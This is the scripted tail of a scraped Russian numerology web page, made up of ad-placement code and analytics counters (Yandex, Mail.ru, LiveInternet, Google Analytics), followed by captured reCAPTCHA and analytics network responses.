c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769329449 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oPckv2FIN32BUWDWxAfDzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769350923429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=582855734&t=pageview&_s=1&dl=https%3A%2F%2Fthesecretslife.com%2Fnumerologiya-fevralya-2019%2F&ul=en-us%40posix&dt=%D0%9D%D1%83%D0%BC%D0%B5%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%20%D0%A4%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F%202019%3A%D0%A2%D0%BE%D1%87%D0%BD%D1%8B%D0%B9%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D1%81%D1%8F%D1%86%20%D0%BF%D0%BE%20%D0%B4%D0%B0%D1%82%D0%B5%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1746443773&gjid=126840218&cid=97022690.1769350920&tid=UA-84920788-1&_gid=1012564550.1769350920&_r=1&_slc=1&z=231181779
body_size: -452
content:
2,cG-R9MS5N7GQ8